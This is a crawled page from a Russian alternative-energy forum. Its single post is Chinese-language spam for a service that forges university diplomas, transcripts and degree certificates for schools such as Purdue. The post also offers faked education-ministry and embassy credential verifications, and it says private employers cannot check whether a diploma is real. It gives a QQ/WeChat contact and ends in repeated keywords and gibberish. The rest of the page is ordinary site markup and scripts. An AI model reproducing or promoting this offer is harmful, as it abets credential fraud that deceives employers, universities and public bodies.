

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/%E5%8A%A0%E5%B7%9E%E5%8A%9E%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E6%9D%90%E6%96%99q%E5%BE%AE869520616%E6%99%AE%E6%B8%A1%E5%A4%A7%E5%AD%A6purdu-5
body_size: 16671
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/%E5%8A%A0%E5%B7%9E%E5%8A%9E%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E6%9D%90%E6%96%99q%E5%BE%AE869520616%E6%99%AE%E6%B8%A1%E5%A4%A7%E5%AD%A6purdu-5">

	


	


	
	
	
	<title>加州办假毕业证材料Q\微869520616普渡大学Purdu —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.13" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.13"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">加州办假毕业证材料Q\微869520616普渡大学Purdu</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>加州办假毕业证材料Q\微869520616普渡大学Purdu</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">加州办假毕业证材料Q\微869520616普渡大学Purdu</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/%E5%8A%A0%E5%B7%9E%E5%8A%9E%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E6%9D%90%E6%96%99q%E5%BE%AE869520616%E6%99%AE%E6%B8%A1%E5%A4%A7%E5%AD%A6purdue%E5%AD%A6%E4%BD%8D%E8%AF%81%E4%B9%A6%E6%AF%95%E4%B8%9A" rel="tag">加州办假毕业证材料Q\微869520616普渡大学Purdue学位证书毕业证成绩单微造假美国文凭学历证明买美国假毕业文凭美国学位文凭美国证件美国毕业典礼毕业文凭公证美国毕业完成信美国成绩单等级美国教育部学历认证书Purdue University</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/%E5%8A%A0%E5%B7%9E%E5%8A%9E%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E6%9D%90%E6%96%99q%E5%BE%AE869520616%E6%99%AE%E6%B8%A1%E5%A4%A7%E5%AD%A6purdu-5" title="加州办假毕业证材料Q\微869520616普渡大学Purdu">8 месяцев, 1 неделя назад</a> сделано <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-187829-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-187829" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">15.01.2023 в 15:14</span>

		
		<a href="/forums/topic/%E5%8A%A0%E5%B7%9E%E5%8A%9E%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E6%9D%90%E6%96%99q%E5%BE%AE869520616%E6%99%AE%E6%B8%A1%E5%A4%A7%E5%AD%A6purdu-5#post-187829" class="bbp-reply-permalink">#187829</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-75078 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-187829 topic type-topic status-publish hentry topic-tag-q869520616purdue">
	<div class="bbp-reply-author">

		
		<a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo" height="80" width="80"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo" height="80" width="80"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a><div class="bbp-author-role">Участник</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p>Q\微信869520616(实体公司)专业办理美国毕业证、文凭、成绩单、学位证书、教育部学历学位认证、毕业证明信，使馆留学回国人员证明、网上存档可查！</p>
<p>一、办理毕业证成绩单（学校原版1：1真制作）<br>
二、使馆认证（留学回国人员证明，大使馆存档可查，查到后付款）<br>
三、教育部学历认证（中国教育部留服中心存档可查,查到后付款）<br>
四、可提供钢印，激凸，烫金，烫银，激光标，水印等防伪工艺<br>
五、诚招各地区中介代理，合作共赢！如果您有兴趣，欢迎您的加入<br>
———————————————————————————-<br>
如果您是以下情况：<br>
1、未能顺利毕业；<br>
2、挂科多门,拿不到学位证书；<br>
3、论文没过,只有个diploma；<br>
4、留学院校不被教育部认可；<br>
5、留学时间不足；<br>
6、第二国拿第三国文凭；<br>
7、认证材料有缺失；<br>
8、急需国外学历认证书；<br>
9、其他问题。<br>
我们公司都能竭诚为您解决实际问题!<br>
———————————————————————————-<br>
合理推荐业务：<br>
1.如果您只是为了的应付父母亲戚朋友，那么办理一份文凭即可<br>
2.如果您是为了回国找工作，只是进私营企业或者外企，那么办理一份文凭即可，因为私营企业或者外企是不能查询文凭真假的！<br>
3.如果您是要进国企 银行 事业单位 考公务员等就需办理真实教育部学历认证！<br>
———————————————————————————-<br>
【教育部学历认证的用途】：<br>
如果您计划在国内发展，那么办理国内教育部学历认证是必不可少的，由于国外文凭在国内无法辨别真假，教育部认证是对您国外所获学历真实性，合法性的一种鉴别方式，事业性用人单位如银行，国企，公务员，在您应聘时都会需要您提供这个认证。<br>
【回国证明的用途】：<br>
《留学回国人员证明》是国家为了鼓励留学人员回国发展的一项优待政策，留学人员持有此证明，可以享受购买汽车免税，在国内证明留学身份、联系工作、创办企业、大城市落户口、创业申请国内各类基金等多项优惠政策。</p>
<p>更多关于办理美国,英国,澳洲,加拿大学历文凭毕业证成绩单，学历学位认证的信息请加Q\微信869520616咨询我</p>
<p>美国毕业证办理,澳洲毕业证办理,英国毕业证办理,加拿大毕业证办理,德国毕业证办理,法国毕业证办理,瑞士毕业证办理,新西兰毕业证办理,日本毕业证办理,韩国毕业证办理,爱尔兰毕业证办理,俄罗斯毕业证办理,荷兰毕业证办理,马来西亚毕业证办理,新加坡毕业证办理,<br>
英国毕业证办理 英国硕士学位办理 英国硕士学位证办理 英国双硕士学位办理 怎么买英国硕士学历文凭 买英国大学学位证<br>
英国研究生学位认证 英国留学学位认证 英国本科学位证办理 英国本科学历办理 英国本科学位认证 怎么买英国本科学历文凭<br>
英国学位认证 英国大学毕业证 英国本科毕业证 英国研究生毕业证 英国硕士毕业证 英国买毕业证 制做英国本科学历 制做英国本科文凭 做英国硕士学历 做英国硕士文凭 做英国研究生文凭 做英国研究生学历 办理英国假文凭 办理英国假学历<br>
英国研究生毕业证等级 英国大学 英国研究生学位 英国学位 英国研究生 英国研究生学历办理认证<br>
美国毕业证办理 美国硕士学位办理 美国硕士学位证办理 美国双硕士学位办理 怎么买美国硕士学历文凭 买美国大学学位证<br>
美国研究生学位认证 美国留学学位认证 美国本科学位证办理 美国本科学历办理 美国本科学位认证 怎么买美国本科学历文凭<br>
美国学位认证 美国大学毕业证 美国本科毕业证 美国研究生毕业证 美国硕士毕业证 美国买毕业证 制做美国本科学历 制做美国本科文凭 做美国硕士学历 做美国硕士文凭 做美国研究生文凭 做美国研究生学历 办理美国假文凭 办理美国假学历<br>
美国大使馆公证 美国使馆认证 美国研究生毕业证等级 美国大学 美国研究生学位 美国学位 美国研究生 美国研究生学历办理 英国大使馆公证 英国使馆认证 澳洲大使馆公证 澳洲使馆认证<br>
加拿大毕业证办理 加拿大硕士学位办理 加拿大硕士学位证办理 加拿大双硕士学位办理 怎么买加拿大硕士学历文凭 买加拿大大学学位证 加拿大研究生学位认证 加拿大留学学位认证 加拿大本科学位证办理 加拿大本科学历办理 加拿大本科学位认证 怎么买加拿大本科学历文凭 加拿大学位认证 加拿大大学毕业证 加拿大本科毕业证 加拿大研究生毕业证 加拿大硕士毕业证 加拿大买毕业证 制做加拿大本科学历 制做加拿大本科文凭 做加拿大硕士学历 做加拿大硕士文凭 做加拿大研究生文凭 做加拿大研究生学历 办理加拿大假文凭 办理加拿大假学历 加拿大研究生毕业证等级 加拿大大学 加拿大研究生学位 加拿大学位 加拿大研究生 加拿大研究生学历办理认证 加拿大大使馆公证 加拿大使馆认证<br>
澳洲毕业证办理 澳洲硕士学位办理 澳洲硕士学位证办理 澳洲双硕士学位办理 怎么买澳洲硕士学历文凭 买澳洲大学学位证<br>
澳洲研究生学位认证 澳洲留学学位认证 澳洲本科学位证办理 澳洲本科学历办理 澳洲本科学位认证 怎么买澳洲本科学历文凭<br>
澳洲学位认证 澳洲大学毕业证 澳洲本科毕业证 澳洲研究生毕业证 澳洲硕士毕业证 澳洲买毕业证 制做澳洲本科学历 制做澳洲本科文凭 做澳洲硕士学历 做澳洲硕士文凭 做澳洲研究生文凭 做澳洲研究生学历 办理澳洲假文凭 办理澳洲假学历<br>
澳洲研究生毕业证等级 澳洲大学 澳洲研究生学位 澳洲学位 澳洲研究生 澳洲研究生学历办理认证<br>
国外真实文凭办理,国外学历认证,国外认证,毕业证丢失补办,成绩单丢失补办,毕业证代办,文凭代办,学历代办,毕业证中介办理,文凭中介,成绩单改分数,改成绩申请学校,退学办毕业证,退学买文凭,回国买毕业证,回国代办毕业证,<br>
回国认证学历,回国递交学历认证,认证办理,带递交学历认证,代递交使馆认证,操作真是学历,制作学历,制作假文凭毕业证加州办假毕业证材料Q\微869520616普渡大学Purdue学位证书毕业证成绩单微造假美国文凭学历证明买美国假美国学位文凭美国证件美国毕业典礼公证美国毕业完成信美国成绩单等级美国教育部学历认证书Purdue University加州办假毕业证材料Q\微869520616普渡大学Purdue学位证书毕业证成绩单微造假美国文凭学历证明买美国假美国学位文凭美国证件美国毕业典礼公证美国毕业完成信美国成绩单等级美国教育部学历认证书Purdue University加州办假毕业证材料Q\微869520616普渡大学Purdue学位证书毕业证成绩单微造假美国文凭学历证明买美国假美国学位文凭美国证件美国毕业典礼公证美国毕业完成信美国成绩单等级美国教育部学历认证书Purdue Universitycxfbf！fnjty。fgnbfggn，cxfbf，tjty，sdfs，rthrt，dfbgfg。rthrt。36C</p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-187829" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/%E5%8A%A0%E5%B7%9E%E5%8A%9E%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E6%9D%90%E6%96%99q%E5%BE%AE869520616%E6%99%AE%E6%B8%A1%E5%A4%A7%E5%AD%A6purdu-5"><input type="hidden" id="_wpnonce" name="_wpnonce" value="53d6c788af"><input type="hidden" name="_wp_http_referer" value="/forums/topic/%E5%8A%A0%E5%B7%9E%E5%8A%9E%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E6%9D%90%E6%96%99q%E5%BE%AE869520616%E6%99%AE%E6%B8%A1%E5%A4%A7%E5%AD%A6purdu-5">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"187829","bbp_ajaxurl":"\/forums\/topic\/%E5%8A%A0%E5%B7%9E%E5%8A%9E%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E6%9D%90%E6%96%99q%E5%BE%AE869520616%E6%99%AE%E6%B8%A1%E5%A4%A7%E5%AD%A6purdu-5\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var 